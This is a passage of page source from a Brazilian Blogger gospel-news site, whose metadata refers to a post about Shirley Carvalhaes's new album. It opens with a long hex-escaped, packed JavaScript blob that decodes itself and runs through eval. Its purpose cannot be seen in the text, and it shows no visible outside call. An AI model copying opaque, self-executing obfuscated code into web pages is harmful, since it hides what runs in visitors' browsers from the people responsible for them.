78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GVddMEuQVjkG3dNdwn8_-WWLwMw:1768705427388';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/2161795124793048047/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2161795124793048047', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s72-c/page.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg', 'pageName': 'Shirley Carvallhaes est\xe1 prestes a lan\xe7ar novo \xe1lbum in\xe9dito ', 'pageTitle': 'News Gospel: Shirley Carvallhaes est\xe1 prestes a lan\xe7ar novo \xe1lbum in\xe9dito '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Shirley Carvallhaes est\xe1 prestes a lan\xe7ar novo \xe1lbum in\xe9dito ', 'description': ' A cantora Shirley Carvalhaes est\xe1 na reta final da prepara\xe7\xe3o de seu novo trabalho in\xe9dito, depois do estrondoso sucesso da can\xe7\xe3o \u2018Esse Ad...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg', 'url': 'https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2161795124793048047}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
